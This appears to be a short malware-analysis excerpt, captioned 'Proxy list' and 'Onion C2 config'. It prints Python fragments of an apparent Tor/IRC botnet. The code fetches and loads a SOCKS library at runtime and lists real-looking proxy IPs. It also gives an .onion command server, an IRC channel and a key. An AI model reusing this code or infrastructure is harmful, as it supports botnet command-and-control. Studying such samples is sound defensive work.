 try:
    import socks
except:
    f=open('socks.py', "w")
    f.write(urllib2.urlopen(
        'https://raw.githubusercontent.com/mikedougherty/SocksiPy/master/socks.py'
        ).read())
    f.close()
    try:
        import socks
    except:
        exit(1)
    try:
        os.remove('socks.py')
        os.remove('socks.pyc')
    except:
        pass
server_list = ['192.248.190.123:8017', '192.248.190.123:8001', '88.198.82.11:9051',
'52.3.115.71:9050', '185.117.154.207:443', '199.19.224.116:9050',
'188.166.34.137:9000', '161.97.71.22:9000', '54.161.239.214:9050',
'144.91.74.241:9080', '201.40.122.152:9050', '194.5.178.150:666',
'83.217.28.46:9050', '8.210.163.246:60001', '35.192.111.58:9221',
'127.0.0.1:9050']
Proxy list
...
self.onionserver='faw623ska5evipvarobhpzu4ntoru5v6ia5444krr6deerdnvpa3p7ad.onion'
self.AJEwioE='#freakyonionz'
self.Ajiowfe='FUCKWHITEHATZ'
Onion C2 config
...